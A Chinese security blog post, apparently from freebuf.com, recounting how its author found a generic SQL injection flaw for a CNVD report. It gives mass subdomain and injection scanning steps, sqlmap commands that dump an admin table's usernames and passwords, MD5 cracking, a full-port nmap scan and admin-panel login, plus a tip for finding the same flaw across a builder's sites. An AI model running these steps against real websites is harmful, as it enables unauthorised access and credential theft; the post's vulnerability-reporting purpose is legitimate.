应二哥的邀请,我在这里写一下我拿到cnvd高危漏洞的简单过程,其实过程很简单,只是个简单的sql注入,但重要的是思路,在拿到一个站点的情况下发现通用漏洞不会错过。



先发个证书瞅瞅,CNVD证书是这样的,是由国家计算机网络应急技术处理协调中心联合国内重要信息系统单位、基础电信运营商、网络安全厂商、软件厂商和互联网企业建立的信息安全漏洞信息共享知识库。

漏洞详细URL(举例)

主链接:

http://www.XXX.com/_tw/index.html

出现漏洞的部分链接:

操作步骤

以其中一个网站为例

1.打开网站页面

2.复制url :http://www.XXX.com/,将url放在御剑工具左栏,开始ping这个域名,并且开始扫描c类服务器,得到他下面的所有二级域名

3.讲扫出的二级域名导入到桌面上:右键,导出所有的url到桌面上

4.打开超级sql注入工具,讲导出的url导入到工具中

5.点爬行链接,等待爬行完毕,之后点扫描注入,等待结果

6.扫描结果如下:

其中的一个站点就扫出一百多个存在注入漏洞的网站,这些网站很多都可以通过以下方式扫到后台数据,进入到后台页面和数据库,进行数据的任意处理

7.打开sqlmap,输入sqlmap -u “http://www.XXX.com/products_detail.php?id=17&cid=7” –dbs,扫描这个url所有的数据库

结果如下:

8.其中XXX_kun是用户数据的数据库,我们扫描这个数据库的所有表格

语句如下:

sqlmap -u "http://www.XXX.com/products_detail.php?id=17&cid=7" -D XXX_kun --tables

9.其中,tcadmin是对方管理员信息所存储的表格,我们扫描这个表格的列,语句如下:

sqlmap -u "http://www.XXX.com/products_detail.php?id=17&cid=7" -D XXX_kun -T tcadmin --columns

结果如下:

10.列名中username,passwd是我们所需的管理员账号密码信息,我们扫描这两个属性,语句如下:

sqlmap -u "http://www.XXX.com/products_detail.php?id=17&cid=7" -D XXX_kun -T tcadmin -C username,passwd --dump

结果如下:

11.将所取的密码经过md5解密,以第一个密码为例:

12.现在我们已经取得后台管理员账号密码,我们用nmap工具扫描后台服务器开放的端口,找到后台登录页面

语句如下:

nmap -sT -sU -sV -O -P0 -p 1-65535 www.XXX.com

恕不能公布对方服务器开放端口,我们在页面http://www.XXX.com后将查到的端口放在url后测试,最终http://www.XXX.com:2096跳转到对方后台服务器登录页面

输入查询到的账号密码就可以进入后台进行数据库操作

这个过程其实很简单,但我们要发现一些东西而不是局限于一个站的简单漏洞,当我们扫描到一个站的漏洞之后尝试去寻找一下首页尾的Power By XXXXX这一句话,后面的XXXXX一般是网站的制作方,一般情况下,制作方下的所有站点都有这种漏洞,如果没有的话可以去他子站下找,总会有所收获。当你发现这一制作方旗下站点有这种漏洞的话,恭喜你,通用漏洞找到了。

接下来就是填写cnvd报告的阶段了。

填写报告其实很简单,务必详尽实际准确就没问题,上传附件时上传三到五个站的漏洞情况。最后祝愿大家学习进步,工作顺利。谢谢大家。

本文仅做安全学习研究,切勿用于非法用途

来源:freebuf.com 2018-06-05 15:37:03 by: 开源聚合网安教育

请登录后发表评论

注册